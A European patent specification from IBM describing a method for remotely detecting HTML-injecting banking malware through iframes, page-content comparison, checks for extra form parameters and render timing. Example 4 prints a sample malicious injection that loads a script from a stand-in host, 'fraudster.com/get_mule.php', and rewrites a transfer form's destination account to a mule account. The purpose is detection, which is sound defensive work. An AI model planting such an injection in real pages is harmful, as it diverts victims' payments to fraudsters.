# EUROPEAN PATENT SPECIFICATION

(11) **EP 2 447 878 B1**
(45) Date of publication and mention of the grant of the patent: **07.03.2018**
(21) Application number: 11182769.7
(22) Date of filing: 26.09.2011
(51) Int. Cl.: G06F 21/56, H04L 29/06

(54) **Web based remote malware detection**
Webbasierte entfernte Malware-Erkennung
Détection de programmes malveillants à distance par Internet

(30) Priority: 01.11.2010 US 917038
(43) Date of publication of application: 02.05.2012
(73) Proprietor: International Business Machines Corporation, Armonk, New York 10504 (US)
(72) Inventor: Klein, Amit, IL-46433 Herzliya (IL); Boodaei, Michael, IL-53633 Givataim (IL)
(74) Representative: Graham, Timothy Abbey

(56) References cited:
- EP-A1- 2 037 384
- EP-A2- 1 280 040
- US-A1- 2002 178 381
- US-A1- 2004 181 687

## Description

### FIELD OF THE INVENTION

The present invention relates to the field of Internet security. More particularly, the invention relates to a method and system for preventing the theft of online sensitive information.

### BACKGROUND OF THE INVENTION

As more users are connected to the Internet and conduct their daily activities electronically, computer users have become the target of an underground economy that infects hosts with malicious software, also known as malware, for financial gain. Unfortunately, even a single visit to an infected web site enables the attacker to detect vulnerabilities in the user's applications and force the download a multitude of malware binaries. Frequently, this malware allows the adversary to gain full control of the compromised systems leading to the ex-filtration of sensitive information or installation of utilities that facilitate remote control of the host.

Internet services are increasingly becoming an essential part of our everyday life. We rely more and more on the convenience and flexibility of Internet-connected devices to shop, communicate and, in general, to perform tasks that would otherwise require our physical presence. Although very beneficial, Internet transactions can expose user sensitive information. Banking and medical records, authorization passwords and personal communication records can easily become known to an adversary who can successfully compromise any of the devices involved in on-line transactions.





In most cases, a successful exploit results in the automatic installation of a malware binary, also called drive-by download. The installed malware often enables an adversary to gain remote control over the compromised computer system and can be used to steal sensitive information such as banking passwords, to send out spam or to install more malicious executables over time. For instance, Fig. 2 shows a webpage 20 with an original HTML form (i.e., from a machine that is not infected with malware) and Fig. 3 shows a modified HTML form 30 (i.e., the original HTML form with extra malicious parameters, 31 and 32) injected by malware to the login page in order to steal additional user information.

To address this problem and to protect users from being exploited while browsing the web, malware detection tools are required.

It is an object of the present invention to provide a system which is capable of remotely detecting behavior associated with a malware.

Other objects and advantages of the invention will become apparent as the description proceeds.

### SUMMARY OF THE INVENTION

In one aspect the invention is directed to a method for detecting HTML-modifying malware present in a computer, comprising the steps of:
a) providing a server which serves an original web page (HTML) to a browser in said computer;
b)determining whether a modified string exists in the page received by said browser by detecting with a scanning engine the presence of changes in portions of said original web page after being received by said browser; and
c) if a modified string is found as change in a portion of said original web page, determining that said malware is present in the computer, wherein a Participating Site (PS), which hosts an HTML page to be requested by a client, a Client Machine (CM) that communicates with the PS via a browser and a Service Provider (SP), which carries out the active part in the malware discovery process, cooperate in the detection of malware by carrying out the following steps: the PS hosts an HTML page, which contains an invisible IFrame provided by (or coordinated with) the SP; when the CM receives the HTML page in its browser the IFrame sends a request to the SP server; the SP server supplies to the iFrame a Java Script (JS), which collects all or parts of the HTML and sends it to the SP; and the SP analyzes said HTML to determine whether it contains malware.

In one embodiment the method further comprises, responsive to determining that the submitted HTML includes malware or is indicative of the presence of malware, generating one or more preventing tasks.

In another embodiment of the invention, determining whether a modifying element exists comprises checking whether the submitted HTML form includes added form field parameters, and, optionally, comparing said added form field parameter with pre-determined malware parameters. The method of the invention may further comprise parsing the submitted HTML form to identify known malware behavior or a known malware indicator and said parsing may comprise, for instance, identifying one or more parameters as malware-related parameters.

The invention also encompasses a system for detecting HTML-modifying malware present in a computer, comprising:
a. computing apparatus suitable to receive an original web page;
b. computing apparatus for serving a web page to said user computer; and
c. a scanning engine and logic means for determining whether HTML code in said web page includes malware or is indicative of the presence of malware by detecting the presence of changes in portions of said original web page; the system further comprising: a Participating Site (PS), operable for hosting an HTML page to be requested by a client, a Client Machine (CM) operable for communicating with the PS via a browser and a Service Provider (SP) operable for carrying out the active part in the malware discovery process, the PS, CM and SP operable for cooperating in the detection of malware such that:
   the PS is operable for hosting an HTML page, which contains an invisible IFrame provided by (or coordinated with) the SP; the CM is operable for receiving the HTML page in its browser the IFrame sends a request to the SP server;
   the SP is operable for supplying to the iFrame a Java Script (JS), which collects all or parts of the HTML and sends it to the SP; and the SP is further operable for analyzing said HTML to determine whether it contains malware.

The system may further comprise software for generating one or more alerting or preventing tasks, responsive to determining that the submitted HTML includes malware or is indicative of the presence of malware.

The logic means may comprise means for checking whether the submitted HTML form includes extra form field parameters, and means for comparing said extra form field parameter with pre-determined malware parameters. The means for checking may be of different types known to the man of the art, e.g., it may comprise software running on the user's PC and/or on remote computing apparatus, or may be embedded in hardware, such as a dedicated appliance, or in any other form.

Software may further be provided for parsing the submitted HTML to identify known malware behavior or a known malware indicator, which may comprise software for identifying one or more parameters as malware-related parameters.

### BRIEF DESCRIPTION OF THE DRAWINGS

In the drawings:
Fig. 1 schematically illustrates, in a block diagram form, a system for detecting malware using a remote server, according to an embodiment of the invention;
Fig. 2 schematically illustrates an original login page on a non-infected machine; and
Fig. 3 schematically illustrates a login page infected with malware.

### DETAILED DESCRIPTION OF PREFERRED EMBODIMENTS

The present invention relates to a system and method for real-time detection of Internet malware infections. In everyday's life a user accesses a website for example by clicking on a hyperlink to the website. The user then navigates through the website to find a web page of interest. Usually, an HTML form of a desired web page is presented or displayed via a browser window in the user terminal or by other computerized means known in the art. According to an embodiment of the invention, and as will be exemplified hereinafter, the HTML page permits to provide an indication of whether or not the user terminal is infected with a malware.

Optionally, if the user terminal is infected, for example, according to the invention it is possible to completely disable a hyperlink in the presented web page, so that a user cannot follow the link; alternatively the web page may be modified such that, when a user clicks on or passes a cursor over the link, a warning message is displayed. Of course, to prevent accidental clicking, the page may be modified so that clicking on a link on the web page does not cause a link to be followed directly but rather causes a warning to be displayed. Upon detection of a malware, the detection procedure may additionally cause an alert to be sent to the website operator or to any other address.

It will be appreciated that the website server that hosts the original web page may not be directly involved in scanning a user terminal for malicious code, although in some embodiments it may be advantageous for the scanning means and/or the web server to reside on the same server that hosts the original web page. The detection procedure of the web pages is performed either at the browser itself or from a remote server, as will be fully explained hereinafter.



Fig. 1 is a block diagram which schematically illustrates a system 10 for detecting malware using a remote server, according to an embodiment of the present invention. System 10 generally comprises a remote server 11, a network 14, and one or more user terminals 12 provided with web browsing capabilities, such as browser 13.

According to this particular embodiment, remote server 11 comprises a malware scanning engine which scans a webpage displayed by browser 13 over network 14 and submitted to it as part of an HTTP request to detect the presence of changes in it, which are indicative of the presence of malware in the user's terminal 12. If the malware scanning engine of remote server 11 detects the presence of such changes, then remote server 11 notifies or alerts about its detection. As an option, remote server 11 may take any appropriate action to prevent the malware from harming the user of terminal 12.

Browser 13 may be any application suitable to provide network browsing capabilities that may be vulnerable to malware, and is not limited to a dedicated browser. User terminal 12 may be any suitable device operating browsers 13. Terminal 12 may include, for example, a personal digital assistant, a computer such as a laptop, a cellular telephone, a mobile handset, or any other device operable to browse the Internet. Terminal 12 may include any operating system such as, MAC-OS, WINDOWS, UNIX, LINUX, or other appropriate operating systems, e.g., portable device systems such as Symbian, Android, etc.

Network 14 may be any interconnecting system and may utilize any suitable protocol and technologies capable of transmitting information such as audio, video, signals, data, messages, or any combination thereof.

Remote server 11 may be any suitable device operable to process HTML web pages displayed by terminal 12 and obtained as described above. Examples of remote server 11 may include a host computer, workstation, web server, file server, a personal computer such as a laptop, or any other device operable to process HTML web pages displayed on terminal 12. Remote server 11 may include any operating system such as MAC-OS, WINDOWS, UNIX, LINUX, or other appropriate operating systems.

According to one embodiment of the invention the HTML page provided to the user by the web server contains functional code (e.g., Javascript) that is suitable to provide to the scanning apparatus information required to perform the desired analysis.

In another embodiment of the invention three elements play a role in the process: 1) A Participating Site (PS), which hosts an HTML page to be requested by a client; 2) a Client Machine (CM) that communicates with the PS via a browser; and 3) a Service Provider (SP), which carries out the active part in the malware discovery process, as will be explained hereinafter.

The PS hosts an HTML page (e.g., a log-in page) which contains an invisible IFrame provided by (or coordinated with) the SP. When the CM receives the HTML page in its browser the IFrame sends a request to the SP server, which supplies it in response to the iFrame. The response contains a Java Script (JS), which collects all or parts of the HTML and sends it to the SP, where it is analyzed to determine whether it contains malware.

In an alternative embodiment of the invention instead of including an invisible IFrame in the HTML that the CM receives from the PS, and then obtaining the JS from the SP, the JS is already contained in the HTML and therefore it sends the HTML directly to the SP (whether in its entirety, or as a hash or other partial or complete transformation), without the need for the intermediate stage of receiving the JS from it, as discussed previously.

Some malwares inject into the HTML JS variables. In those cases the JS provided in the HTML page is suitable to determine whether any JS variable or function exists, which are external to the original JS. In such cases it is not necessary to determine the exact form of the injection and it is sufficient to determine that such extraneous addition has taken place.

Finally, in another embodiment not all the HTML page is analyzed and, instead, portions of the page, which are expected to undergo changes if malware is present, are analyzed, e.g, by comparing hash functions of the existing and of the original page.

As will be apparent to the skilled person the invention allows the indirect but extremely efficient, near real-time detection of malware on a PC, by using an HTML page that is processed on said PC. The following two examples illustrate different embodiments of the invention.

### Example 1

### Off-site, server side detection

In this embodiment, the "Participating Site" is the site to which the user navigates. It cooperates with the "Service Site" which carries out the actual malware detection, and may return the result to the Participating Site via the browser or via a different path.

The Participating Site embeds a small HTML/Javascript snippet (provided at setup time by the Service Site) that embeds an invisible (or near invisible) frame the content of which comes from the Service Site. Two examples of such snippet are detailed below. The first is Javascript based, and the second is pure HTML:

```
 Snippet 1 - Javascript based snippet
 <SCRIPT>
 document.body.innerHTML+=
 '<IFRAME SRC="https://www.service.site/path" height=0 width=0></IFRAME>';
 </SCRIPT>
 Snippet 2 - HTML based snippet
 <IFRAME SRC="https://www.service.site/path" height=0 width=0>
 </IFRAME>
```

The URL accessed, https://www.service.site/path, can redirect to a different URL. The final URL may contain strings that would trigger the malware, i.e. if the malware only performs HTML injection on pages whose URLs contain the string "logintobank", then the page at https://www.service.site/path can redirect to e.g. https://www.service.site/path?foo**=logintobank**&bar=123, which is enough to trigger the malware.

The page at https://www.service.site/path contains HTML to further trigger HTML injection by the malware. For example, if the malware searches for "username: <INPUT TYPE=TEXT><br>" and appends "ATM card PIN <INPUT TYPE=PASSWORD><br>" to it, then the HTML page at https://www.service.site/path may contain the following:

```
 <HTML>
 <BODY>
 username: <INPUT TYPE=TEXT><br>
 <SCRIPT>
 var x=new XMLHttpRequest();
 x.open("POST","https://www.service.site/analyze");
 x.send(document.body.innerHTML);
 </SCRIPT>
 </BODY>
 </HTML>
```

In this case, the whole page contents are sent to https://www.service.site/analyze, where they can be analyzed. The server page https://www.service.site/analyze can for example search for the string "ATM card PIN <INPUT TYPE=PASSWORD><br>" inside the page, which is an indication for malicious activity inside the browser, or merely compare the page sent with the original page.

In the example above, the server can record the infection status for later retrieval, or send an alert immediately to the participating site and/or to other parties. Another variant may return the infection status to the browser, and the above script can read it out and act upon it in real time, e.g. alerting the user or sending a notification to the participating site.

### Example 2

### On-site, client side detection

In this example all work is done within the context of the Participating Site. In fact, the work is done within the context of the pages originally targeted by the malware for HTML injection. Moreover, the work is done at the client's side (within the brower).

Assuming for the purpose of this example the page https://www.participating.site/logintobank contains the following HTML (with the added snippet in italics and boldface):





The Javascript snippet searches the page content for the modification introduced by the malware, and can take appropriate actions (e.g. inform the participating site, alert the user, or modify the page to block the transaction) if found.

### Example 3

In this example, the malware's HTML injection component (i.e., the component is "installed" on the user terminal) adds a parameter to a "commit wire transfer" HTML form. The HTML form, when submitted to remote server 11, contains this extra parameter, which signals to the malware's HTTP interception component that some action needs to be taken with this HTTP request.

For example, the original web page may contain the following HTML code:

```
       <form id="form1" method="POST" action="txn.php">
       <input type="text" name="amount">
       <input type="text" name="to_account">
       <input type="submit" name="commit" value="Commit transaction">
       </form>
```

When a malware (that was already installed in user terminal 12) detects such code lines, which represent a "commit wire transfer" HTML form, in an incoming HTML web page, it silently injects its own HTML code into it. For example, the malicious code can be similar to the following code which contains the parameter "op":



As a result, the original HTML form is being modified, and after it was injected with the aforementioned malicious code, it may now looks like the following:



The results of the added malicious code can be seen by the extra HTML line:



According to an embodiment of the present invention, in order to detect such malware, the malware scanning engine operates as follows: it embeds, the HTML form as displayed in the user terminal 12, into a web page served to the user terminal 12. The served web page automatically submits the HTML form, for example, by using the following JavaScript code (i.e., HTTP/HTTPS request):

```
       document.getElementById("form1").submit();
```

At the remote server 11, the malware scanning engine of the present invention checks whether the submitted HTML form contains extra parameter(s), such as whether the HTML form contains the pre-defined extra parameter "op". If such parameter is found in the HTTP/HTTPS request, then the malware scanning engine determines that a malware exists on the user terminal 12 from which the HTML form was submitted.

The following is an example for a PHP code (on the remote server 11 side) that implements the relevant parts of txn.php:

```
 <?php
 if (isset($_REQUEST['op']))
 {
       // malware is found, do some processing
 }
 else
 {
       // malware not found, do some processing
 }
 ?>
```

Of course, detection can also take place in client-side (i.e., in the user terminal 12), or in a combination of client-side and remote server-side.

### Example 4

### Detecting malware via timing

Some malware families inject HTML that fetches data from their Command & Control servers in real time. An example for such data is "mule account" information, i.e. the details of the receiving account for a fraudulent transaction (this is customarily known as a "mule account" since the account typically belongs to an unsuspecting accomplice who immediately wires the money out to the actual fraudster).

Using the above example, an injected HTML that fetches a mule account in real time can appear as the following, usually, right after the original form of the HTML code:

```
       <script src="http://fraudster.com/get_mule.php"></script>
       <script>
       document.getElementById("form1").to_account.value=mule;
       </script>
```

In this example, the "mule" variable is populated in runtime by the JavaScript downloaded from the address:
http://fraudster.com/get_mule.php

In order to detect such injection, the system of the present invention needs to embed the above form in a web page, and to measure the time it takes the browser to render the form (and the possible injection). For example, this can be done as following:

```
       <script>var t1=(new Date()).getTime();</script>
        ... The original form is to be embedded here ...
       <script>
       var t2=(new Date()).getTime();
       var t_diff=t2-t1;
       // if diff is high, then it's likely that malware injected the
       // above HTML
       </script>
```

If the variable t_diff is relatively small, it means that the HTML was probably not injected into the original HTML code. If the variable t_diff is relatively large, it means that the browser loaded the JavaScript from the malicious Command & Control server, which is typically "remote" in network terms (can be hundreds of milliseconds in round-trip). Time measurement needs to be in milliseconds, which is available in JavaScript by using the Date object's getTime() method. In lab experiments, t_diff was relatively small when no injection was performed (i.e., numbers in range of 0-30 milliseconds), whereas with injection, hundreds of milliseconds were observed.

As will be appreciated by the skilled person the invention is suitable to detect malware regardless of the actual modifying agent injected into the HTML code by the malware, since it bases its detection on the finding that a difference exists between the HTML page or form served to the user's browser, and the one originating from the remote location to which the malware found on the user's computer has no access.

The present invention provides malware detection tools which protect users from being exploited while browsing the web. As described hereinabove, the system and the method used by the present invention are capable of remotely detecting behavior associated with malware.

While some embodiments of the invention have been described by way of illustration, it will be apparent that the invention can be carried into practice with many modifications, variations and adaptations, and with the use of numerous equivalents or alternative solutions that are within the scope of persons skilled in the art, without exceeding the scope of the claims.

## Claims

1. A method for detecting HTML-modifying malware present in a computer, comprising the steps of:
providing a server which serves an original web page (HTML) to a browser in said computer;
determining whether a modified string exists in the page received by said browser by detecting with a scanning engine the presence of changes in portions of said original web page after being received by said browser; and
if a modified string is found as change in a portion of said original web page, determining that said malware is present in the computer, wherein a Participating Site (PS), which hosts an HTML page to be requested by a client, a Client Machine (CM) that communicates with the PS via a browser and a Service Provider (SP), which carries out the active part in the malware discovery process, cooperate in the detection of malware by carrying out the following steps:
the PS hosts an HTML page, which contains an invisible IFrame provided by (or coordinated with) the SP;
when the CM receives the HTML page in its browser the IFrame sends a request to the SP server;
the SP server supplies to the iFrame a Java Script (JS), which collects all or parts of the HTML and sends it to the SP; and
the SP analyzes said HTML to determine whether it contains malware.

2. A method according to claim 1, further comprising, responsive to determining that the submitted HTML includes malware or is indicative of the presence of malware, generating one or more preventing tasks.

3. A method according to claim 1, wherein determining whether a change in a portion of said original web page exists comprises checking whether the submitted HTML form includes added form field parameters, and, optionally, comparing said added form field parameter with pre-determined malware parameters.

4. A method according to claim 1, further comprising parsing the submitted HTML to identify known malware behavior or a known malware indicator.

5. A method according to claim 4, wherein the parsing comprising identifying one or more parameters as malware-related parameters.

6. A system for detecting HTML-modifying malware present in a computer, comprising:
computing apparatus suitable to receive an original web page;
computing apparatus for serving a web page to said user computer; and
a scanning engine and logic means for determining whether HTML code in said web page includes malware or is indicative of the presence of malware by detecting the presence of changes in portions of said original web page;
the system further comprising: a Participating Site (PS), operable for hosting an HTML page to be requested by a client, a Client Machine (CM) operable for communicating with the PS via a browser and a Service Provider (SP) operable for carrying out the active part in the malware discovery process, the PS, CM and SP operable for cooperating in the detection of malware such that:
the PS is operable for hosting an HTML page, which contains an invisible IFrame provided by (or coordinated with) the SP;
the CM is operable for receiving the HTML page in its browser the IFrame sends a request to the SP server;
the SP is operable for supplying to the iFrame a Java Script (JS), which collects all or parts of the HTML and sends it to the SP; and
the SP is further operable for analyzing said HTML to determine whether it contains malware.

7. A system according to claim 6, further comprising, software for generating one or more alerting or preventing tasks, responsive to determining that the submitted HTML includes malware or is indicative of the presence of malware.

8. A system according to claim 6, in which the logic means comprises means for checking whether the submitted HTML form includes extra form field parameters, and means for comparing said extra form field parameter with pre-determined malware parameters.

9. A system according to claim 8 9, wherein the means for checking comprise software running on the user's PC and/or on remote computing apparatus.

10. A system according to claim 8, wherein the means for checking comprise software embedded in hardware, such as a dedicated appliance.

11. A system according to claim 10 wherein the software embedded in hardware is provided in a dedicated appliance.

12. A system according to claim 6, further comprising software for parsing the submitted HTML to identify known malware behavior or a known malware indicator.

13. A system according to claim 12, wherein the parsing software comprises software for identifying one or more parameters as malware-related parameters.

## Patentansprüche

1. Verfahren zum Erkennen von HTML-Code verändernder Malware in einem Computer, wobei das Verfahren die Schritte umfasst:
Bereitstellen eines Servers, der eine ursprüngliche Webseite (HTML) an einen Browser in dem Computer liefert;
Ermitteln, ob ein veränderter String in der Seite vorliegt, die von dem Browser empfangen wurde, indem mit einer Abtasteinheit ein Vorliegen von Veränderungen in Teilen der ursprünglichen Webseite nach dem Empfangen durch den Browser erkannt wird; und
wenn ein veränderter String als Änderung in einem Abschnitt der ursprünglichen Webseite gefunden wird, Feststellen, dass die Malware in dem Computer vorhanden ist, wobei eine teilnehmende Stelle (PS), die eine HTML-Seite zur Anforderung durch einen Client beherbergt, eine Client-Einheit (CM), die mit der PS über einen Browser Daten austauscht, und ein Diensteanbieter (SP), der den aktiven Teil in dem Malware-Erkennungsprozess ausführt, bei der Malware-Erkennung durch Ausführen der folgenden Schritte zusammenarbeiten:
die PS beherbergt eine HTML-Seite, die einen unsichtbaren IFrame enthält, der durch den SP bereitgestellt wird oder von dem SP gesteuert wird;
wenn die CM die HTML-Seite in ihrem Browser empfängt, sendet der IFrame eine Anforderung an den SP-Server;
der SP-Server liefert an den IFrame ein Java Script (JS), das das gesamte HTML-Formular oder Teile davon erfasst und an den SP sendet; und
der SP analysiert das HTML-Formular, um zu ermitteln, ob es Malware beinhaltet.

2. Verfahren nach Anspruch 1, das ferner in Reaktion auf ein Feststellen, dass das ausgegebene HTML-Dokument Malware beinhaltet oder die Anwesenheit von Malware anzeigt, Erzeugen einer oder mehrerer vorbeugender Aufgaben umfasst.

3. Verfahren nach Anspruch 1, wobei das Ermitteln, ob in einem Teil der ursprünglichen Webseite eine Veränderung vorliegt, ein Prüfen, ob das ausgegebene HTML-Formular hinzugekommene Formularfeld-Parameter beinhaltet, und optional ein Vergleichen des hinzugekommenen Formularfeld-Parameters mit den vorher festgelegten Malware-Parametern umfasst.

4. Verfahren nach Anspruch 1, das ferner ein syntaktisches Analysieren des ausgegebenen HTML-Formulars umfasst, um ein bekanntes Malware-Verhalten oder ein bekanntes Malware-Anzeichen zu identifizieren.

5. Verfahren nach Anspruch 4, wobei das syntaktische Analysieren ein Identifizieren eines oder mehrerer Parameter als zu der Malware gehörende Parameter umfasst.

6. System zum Erkennen von HTML-Code verändernder Malware in einem Computer, wobei das System umfasst:
Datenverarbeitungs-Vorrichtung, die zum Empfangen einer ursprünglichen Webseite geeignet ist;
Datenverarbeitungs-Vorrichtung zum Liefern einer Webseite an den Teilnehmer-Computer; und
eine Abtasteinheit und Logikmittel zum Ermitteln, ob der HTML-Code in der Webseite Malware beinhaltet oder die Anwesenheit von Malware anzeigt, indem vorhandene Änderungen in Abschnitten der ursprünglichen Webseite erkannt werden;
wobei das System ferner umfasst: eine teilnehmende Stelle (PS), die zum Beherbergen einer HTML-Seite zum Anfordern durch einen Client funktionell in der Lage ist, eine Client-Einheit (CM), die zum Austauschen von Daten mit dem PS über einen Browser funktionell in der Lage ist, und einen Diensteanbieter (SP), der zum Ausführen des aktiven Teils in dem Malware-Erkennungsprozess funktionell in der Lage ist, wobei die PS, die CM und der SP zum Zusammenarbeiten bei der Erkennung von Malware funktionell in der Lage sind, sodass:
die PS zum Beherbergen einer HTML-Seite funktionell in der Lage ist, die einen unsichtbaren IFrame beinhaltet, der durch den SP bereitgestellt oder durch von dem SP gesteuert wird;
die CM zum Empfangen der HTML-Seite in ihrem Browser funktionell in der Lage ist, wobei der IFrame eine Anforderung an den SP-Server sendet;
der SP zum Liefern eines Java Scripts (JS) an den IFrame funktionell in der Lage ist, wobei das Java Script das gesamte oder Teile des HTML-Formulars erfasst und an den SP sendet; und
der SP ferner zum Analysieren des HTML-Formulars funktionell in der Lage ist, um zu ermitteln, ob es Malware beinhaltet.

7. System nach Anspruch 6, das ferner Software zum Erzeugen einer oder mehrerer warnender oder vorbeugender Aufgaben in Reaktion auf ein Feststellen umfasst, dass das ausgegebene HTML-Formular Malware beinhaltet oder die Anwesenheit von Malware anzeigt.

8. System nach Anspruch 6, wobei die Logikmittel Mittel zum Prüfen, ob das ausgegebene HTML-Formular zusätzliche Formularfeld-Parameter beinhaltet, und Mittel zum Vergleichen der zusätzlichen Formularfeld-Parameter mit vorher festgelegten Malware-Parametern umfasst.

9. System nach Anspruch 8, wobei die Prüfmittel Software umfassen, die auf dem Teilnehmer-PC bzw. auf einer entfernten Datenverarbeitungs-Einheit ausgeführt wird.

10. System nach Anspruch 8, wobei die Prüfmittel Software umfassen, die in Hardware, wie z.B. als eine fest zugeordnete Einheit, eingebettet ist.

11. System nach Anspruch 10, wobei die in die Hardware eingebettete Software in einer fest zugeordneten Einheit bereitgestellt wird.

12. System nach Anspruch 6, das ferner Software zum syntaktischen Analysieren des ausgegebenen HTML-Formulars umfasst, um ein bekanntes Malware-Verhalten oder ein bekanntes Malware-Anzeichen zu identifizieren.

13. System nach Anspruch 12, wobei die Software für die syntaktische Analyse eine Software zum Identifizieren eines oder mehrerer Parameter als zu der Malware gehörende Parameter umfasst.

## Revendications

1. Procédé de détection de programmes malveillants modifiant le HTML présents dans un ordinateur, le procédé comprenant les étapes consistant à :
fournir un serveur qui dessert une page Web originale (HTML) à un navigateur dans ledit ordinateur ;
déterminer si une chaîne modifiée existe dans la page reçue par ledit navigateur en détectant avec un moteur de balayage la présence de changements dans des portions de ladite page Web d'origine après avoir été reçue par ledit navigateur ; et
si une chaîne modifiée est avérée être un changement dans une portion de ladite page Web d'origine, déterminer que ledit programme malveillant est présent dans l'ordinateur, dans lequel un site de participation (PS) qui héberge une page HTML à être demandée par un client, une machine client (CM) qui communique avec le PS via un navigateur et un fournisseur de services (SP) qui effectue la partie active dans le processus de découverte de programmes malveillants, coopèrent lors de la détection du programme malveillant en effectuant les étapes suivantes :
le PS héberge une page HTML, qui contient un IFrame invisible fourni par (ou coordonné avec) le SP ;
lorsque la CM reçoit la page HTML dans son navigateur, l'IFrame envoie une demande au serveur SP ;
le serveur SP fournit à l'Iframe un script Java (JS), qui collecte tout ou des parties du HTML et l'envoie au SP ; et
le SP analyse ledit HTML pour déterminer s'il contient un programme malveillant.

2. Procédé selon la revendication 1, comprenant en outre de, en réponse à la détermination que le HTML soumis inclut un programme malveillant ou indique la présence d'un programme malveillant, générer une ou plusieurs tâches de prévention.

